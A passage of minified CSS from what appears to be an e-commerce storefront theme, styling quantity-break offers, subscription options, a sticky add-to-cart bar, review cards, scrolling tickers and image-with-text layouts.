var(--price-font-size);}.quantity-break__compare-price {font-size: var(--compare-price-font-size);text-decoration: line-through;line-height: 1;}.quantity-break__caption span {display: inline;}.quantity-break__variants {height: 0;overflow: hidden;padding-top: 0;}.quantity-breaks-container input:checked+.quantity-break .quantity-break__variants {height: auto;padding-top: 1rem;}.quantity-break__variants__label {font-size: 1.3rem;line-height: 1.3;display: block;margin-bottom: 0.3rem;}.quantity-break__selector-item__number {line-height: 1.5rem;}.quantity-break__selector-item {display: flex;align-items: center;flex-wrap: wrap;row-gap: 0.5rem;column-gap: 0.5rem;}.quantity-break__selector-item:not(:last-of-type) {margin-bottom: 0.75rem;}.quantity-break__selector-item__image {--image-size: 3rem;width: var(--image-size);height: var(--image-size);}.quantity-break__selector-item__image img {border-radius: 0.2rem;}.quantity-break__selector-item--variant-images-start .quantity-break__selector-item__image, .quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__image {order: -1;}.quantity-break__selector-item--variant-images-middle .quantity-break__selector-item__number {order: -2;}.quantity-break__selector-item .select {width: fit-content;}.quantity-breaks-full-width-pickers .select {flex-grow: 1;}.quantity-break__selector-item .select__select {height: 2.1rem;}.quantity-breaks--show-indicator .quantity-break__variants {margin-left: calc(var(--indicator-size) / -2.5);}@media screen and (max-width: 749px) {.quantity-breaks--show-indicator.quantity-breaks--normal .quantity-break__variants {margin-left: calc(var(--indicator-size) / -4);}}.variant-breaks-fieldset {margin: 0;padding: 0;border: none;}.variant-breaks label {display: block;}.quantity-breaks--compact {--badge-font-size: 1.1rem;--benefit-font-size: 1.1rem;--price-font-size: 1.2rem;--compare-price-font-size: 0.9rem;}.quantity-breaks--compact .quantity-breaks__title {margin-bottom: 0.9rem;}.quantity-breaks--compact .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--compact .quantity-break {--padding-y: 1.25rem;--padding-x: 1.5rem;}.quantity-breaks--compact.quantity-breaks--show-indicator .quantity-break {--padding-indicator: 3.6rem;--indicator-size: 1.4rem;}.quantity-breaks--compact .quantity-break__image {display: none;}.quantity-breaks--compact .quantity-break__content {flex-direction: column;align-items: flex-start;row-gap: 0.2rem;}.quantity-breaks--compact span, .quantity-breaks--vertical span {word-break: break-word;}.quantity-breaks--compact .quantity-break__left {align-items: center;text-align: center;margin-bottom: 0.3rem;margin-bottom: 0;}.quantity-breaks--compact .quantity-break__right {display: block;text-align: center;line-height: 1.1;}.quantity-breaks--compact .quantity-break__caption {display: none;}.quantity-breaks--compact .quantity-break__right span {display: inline;}.quantity-breaks--compact .quantity-break__badge, .quantity-breaks--vertical .quantity-break--badge-style-2 .quantity-break__badge, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(var(--border-width) / -2);left: 50%;right: auto;transform: translate(-50%, -50%);text-align: center;white-space: nowrap;}.quantity-breaks--vertical .quantity-break--benefit-bottom .quantity-break__benefit, .quantity-breaks--compact .quantity-break--benefit-bottom .quantity-break__benefit {top: calc(100% + (var(--border-width) / 2) + var(--padding-y));position: absolute;}.quantity-breaks--vertical {--badge-font-size: 1rem;--badge-line-height: 2;--label-font-size: 1.6rem;--benefit-font-size: 1rem;--caption-font-size: 1rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.1rem;--side-padding: 1rem;--y-padding: 1.5rem;--row-gap: 1rem;}.quantity-breaks--vertical .quantity-breaks-container {grid-template-columns: repeat(min(var(--items-count), 4), 1fr);align-items: var(--vertical-items-align);}.quantity-breaks--vertical .quantity-break {padding: 0 var(--side-padding) var(--y-padding);text-align: center;margin-bottom: 0;display: flex;--indicator-size: 0rem;--padding-indicator: 0rem;}.quantity-breaks--vertical .quantity-break__wrapper, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--show-indicator.quantity-breaks--vertical .quantity-breaks--indicator-bottom .quantity-break__variants {padding: 0;margin: 0;}.quantity-breaks--vertical .quantity-break, .quantity-breaks--vertical .quantity-break__image-and-content, .quantity-breaks--vertical .quantity-break__content, .quantity-breaks--vertical .quantity-break__label {flex-direction: column;justify-content: center;}.quantity-breaks--vertical .quantity-break__label {row-gap: 0.7rem;}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image-and-content {flex-direction: column-reverse;}.quantity-breaks--vertical .quantity-break--badge-style-1 .quantity-break__badge {position: relative;top: 0;left: 0;margin-top: calc(var(--border-width) * -1);margin-left: calc((var(--border-width) + var(--side-padding)) * -1);margin-right: calc((var(--border-width) + var(--side-padding)) * -1);transform: none;border-radius: var(--border-radius) var(--border-radius) 0 0;}.quantity-breaks--vertical .quantity-break--badge-style-3 .quantity-break__badge {right: -0.7rem;}.quantity-breaks--vertical .quantity-break__image {margin-left: calc(var(--side-padding) * -1);margin-right: calc(var(--side-padding) * -1);}.quantity-breaks--vertical .quantity-break__image img {width: var(--image-width);margin: 0 auto;}.quantity-breaks--vertical.quantity-breaks--vertical-image-top.quantity-breaks--max-width-images:not(.quantity-breaks--space-images) .quantity-break__image img {border-top-right-radius: calc(var(--border-radius) - var(--border-width));border-top-left-radius: calc(var(--border-radius) - var(--border-width));}.quantity-breaks--vertical .quantity-break__image-and-content::before {display: none;}.quantity-breaks--vertical .quantity-break__content {row-gap: 1rem;margin-top: var(--y-padding);}.quantity-breaks--space-images .quantity-break__image {margin-top: var(--y-padding);}.quantity-breaks--vertical.quantity-breaks--vertical-image-bottom .quantity-break__image {margin-top: 1rem;}.quantity-breaks--vertical .quantity-break__left, .quantity-breaks--vertical .quantity-break__right {text-align: center;align-items: center;row-gap: 0.3rem;}.quantity-breaks--vertical .quantity-break__left {row-gap: 0.7rem;}.quantity-breaks--vertical[data-items="2"], .quantity-breaks--vertical[data-items="4"], .quantity-breaks--vertical[data-items="5"] {--badge-font-size: 1.3rem;--badge-line-height: 1.9;}@media screen and (max-width: 999px) {.quantity-breaks--vertical .quantity-breaks__title {margin-bottom: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-breaks-container, .quantity-breaks--vertical[data-items="5"] .quantity-breaks-container {grid-template-columns: repeat(2, 1fr);}.quantity-breaks--vertical[data-items="6"] .quantity-breaks-container {grid-template-columns: repeat(3, 1fr);}.quantity-breaks--vertical[data-items="3"], .quantity-breaks--vertical[data-items="6"] {--label-font-size: 1.3rem;--benefit-font-size: 0.8rem;--caption-font-size: 0.9rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 0.8rem;}}@media screen and (min-width: 1000px) {.quantity-breaks--vertical[data-items="2"] {--badge-font-size: 1.8rem;--badge-line-height: 2;--label-font-size: 2rem;--benefit-font-size: 1.2rem;--caption-font-size: 1.6rem;--price-font-size: 1.8rem;--compare-price-font-size: 1.4rem;--side-padding: 1.2rem;--y-padding: 1.8rem;}.quantity-breaks--vertical[data-items="3"] {--badge-font-size: 1.4rem;--badge-line-height: 2;--label-font-size: 1.8rem;--benefit-font-size: 1rem;--caption-font-size: 1.3rem;--price-font-size: 1.4rem;--compare-price-font-size: 1.2rem;--y-padding: 1.7rem;}.quantity-breaks--vertical[data-items="4"] {--badge-font-size: 1.2rem;--badge-line-height: 1.9;--label-font-size: 1.4rem;--benefit-font-size: 0.8rem;--caption-font-size: 1rem;--price-font-size: 1.3rem;--compare-price-font-size: 1rem;}.quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="4"] .quantity-break--badge-style-3 {--badge-font-size: 1rem;}.quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="3"] .quantity-break--badge-style-3 {--badge-font-size: 1.1rem;}.quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-2, .quantity-breaks--vertical[data-items="2"] .quantity-break--badge-style-3 {--badge-font-size: 1.3rem;}}.quantity-breaks-container input:not(:checked)+.quantity-break .quantity-break__upsell--hide-inactive {height: 0;overflow: hidden;padding: 0;}.quantity-break__upsell {--image-size: 2.7rem;--checkbox-size: 1.5rem;--text-size: 1.1rem;--padding-offset: 0rem;--padding: 0.8rem;display: flex;align-items: center;gap: 0.5rem;padding: var(--padding) calc(var(--padding) + var(--padding-offset));}.quantity-break__upsell:last-of-type {border-radius: 0 0 var(--border-radius) var(--border-radius);}.quantity-break__upsell--style-primary {--padding-offset: var(--border-width);margin: 0 calc(var(--padding-offset) * -1);background: rgb(var(--accent-color));color: rgb(var(--color-base-solid-button-labels));}.quantity-break__upsell--style-primary:last-of-type {padding-bottom: calc(var(--padding) + var(--padding-offset));margin-bottom: calc(var(--padding-offset) * -1);}.quantity-break__upsell--style-secondary {background: rgba(var(--accent-color), 0.1);}.quantity-break__upsell svg {width: var(--checkbox-size);height: var(--checkbox-size);flex-shrink: 0;margin-right: 0.4rem;}.quantity-break__upsell-image {height: var(--image-size);width: var(--image-size);}.quantity-break__upsell-content {display: flex;align-items: center;gap: 0.75rem;flex-grow: 1;}.quantity-break__upsell-text, .quantity-break__upsell-badge {font-size: var(--text-size);line-height: 1.3;}.quantity-break__upsell-badge {padding: 0.3em 0.75em;border-radius: var(--badge-radius);}.quantity-break__upsell-text-right, .quantity-break__upsell-badge--right {margin-left: auto;}.quantity-break__upsell-badge--right+.quantity-break__upsell-text-right {margin: 0;}.subscription-widget {--padding-y: 1.5rem;--padding-x: 1.1rem;--padding-indicator: 3.7rem;--indicator-size: 1.5rem;}.subscription-widget--show-indicators .subscription__content {padding-left: var(--padding-indicator);margin-left: calc(var(--padding-x) * -1);}.subscription-widget--show-indicators .subscription__content::before {content: "";display: block;width: var(--indicator-size);height: var(--indicator-size);position: absolute;left: calc(var(--padding-indicator) / 2);top: 50%;transform: translate(-50%, -50%);border-radius: 50%;border: solid 0.2rem rgba(var(--accent-color), 0.3);}.subscription-widget--show-indicators .subscription__box--selected .subscription__content::before {border: solid 0.2rem rgb(var(--color-background));background: rgb(var(--accent-color));box-shadow: 0 0 0 0.1rem rgb(var(--accent-color));}.subscription__box {position: relative;padding: var(--padding-y) var(--padding-x);cursor: pointer;display: flex;flex-direction: column;justify-content: center;background: rgba(var(--accent-color), 0.02);border: solid var(--border-width) rgba(var(--accent-color), 0.3);--checkbox-color: rgba(var(--accent-color));}.subscription__box--selected {background: rgba(var(--accent-color), 0.1);border: solid var(--border-width) rgb(var(--accent-color));}.subscription__box em {color: var(--text-accent-color);font-style: normal;}.subscription__badge {font-size: 1.1rem;line-height: 1.8;}.subscription__box--badge-style-2 .subscription__badge, .subscription__box--badge-style-3 .subscription__badge {right: 1rem;}.subscription__box svg {width: var(--checkbox-size);height: var(--checkbox-size);color: var(--checkbox-color);}.subscription-widget:not(.subscription-widget--sub-first) .subscription__box--badge-style-3 {margin-top: 1.2rem;}.subscription__content {display: flex;align-items: center;gap: 0.75rem;position: relative;}.subscription__content span {display: block;line-height: 1.1;}.subscription__content__left {flex-grow: 1;}.subscription__content__left span+span {margin-top: 0.4rem;}.subscription__content__right {row-gap: 0.2rem;column-gap: 0.5rem;}.subscription__compare-price {font-size: 1.2rem;text-decoration: line-through;}.subscription__caption {font-size: 1.3rem;}.subscription-widget--sub-first .subscription__box--subscription {order: -1;}.subscription__separator {height: 1px;background: currentColor;}.subscription__separator {margin-top: 0.9rem;}.subscription__bottom {margin-top: 0.6rem;}.subscription__benefits p {display: flex;align-items: center;gap: 0.25em;margin: 0;line-height: 1.3;}.subscription__benefits p .material-icon, .subscription__benefits p img {flex-shrink: 0;}.subscription__frequency-label {font-size: 1.3rem;}.subscription__frequency-radio {display: flex;align-items: center;gap: 0.4rem;font-size: 1.3rem;line-height: 1.3;}.subscription__frequency-radio input {margin: 0;accent-color: rgb(var(--accent-color));transform: scale(0.8);}.subscription__frequency-radio+.subscription__frequency-radio {margin-top: 0.4rem;}.subscription__box--hide-frequency:not(.subscription__box--selected) .subscription__frequency {display: none;}.subscription-widget--style-vertical .subscription__content, .subscription-widget--style-vertical .left {flex-direction: column;text-align: center;justify-content: center;}@media screen and (max-width: 749px) {.subscription-widget--style-vertical .subscription__label {font-size: 1.4rem;}}variant-selects .quantity-break__label-text, variant-selects .quantity-break__price, variant-selects .quantity-break__benefit, variant-selects .quantity-break__badge {font-weight: var(--font-body-weight-bold);}variant-selects .quantity-break__price {color: rgb(var(--accent-color));}.sticky-atc {position: fixed;bottom: 0;left: 0;width: 100%;margin: 0;padding: 1rem 0 1.5rem;z-index: 2;box-shadow: 0 -1px 10px rgba(0, 0, 0, 0.2);}.sticky-atc-container {display: flex;justify-content: space-between;align-items: center;column-gap: 1rem;}.sticky-atc__button {flex-shrink: 0;background: rgb(var(--color-background));border-radius: var(--buttons-radius-outset);}.sticky-atc .button {padding: 0 1rem;min-height: auto;min-width: auto;line-height: 2.75em;font-size: 1.5rem;}.sticky-atc__title {margin: 0;font-size: 1.5rem;}.sticky-atc__price .price {column-gap: 0.5rem;margin: 0;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.3rem;}.sticky-atc__price .badge {font-size: 0.8rem;}.sticky-atc.color-accent-1 .badge, .sticky-atc.color-accent-2 .badge {background: rgb(var(--color-foreground));color: rgb(var(--color-background));}.sticky-atc .price__regular .price-item--regular {font-size: 2rem;line-height: 1.1;}.sticky-atc__left {display: flex;justify-content: space-between;align-items: center;flex-grow: 1;}.sticky-atc__image {flex-shrink: 0;}.sticky-atc__image img {width: auto;height: 4.2rem;}.sticky-atc__left__content>* {margin: 0;}secondary-variant-select {display: block;}.sticky-atc__picker--separate {display: flex;flex-wrap: wrap;column-gap: 1rem;row-gap: 0.4rem;}.sticky-atc__picker--separate .product-form__input {flex: 1 1 auto;max-width: calc((100% / var(--options-count)) - 0.5rem);}.sticky-atc .product-form__input {margin: 0;}@media screen and (min-width: 400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) 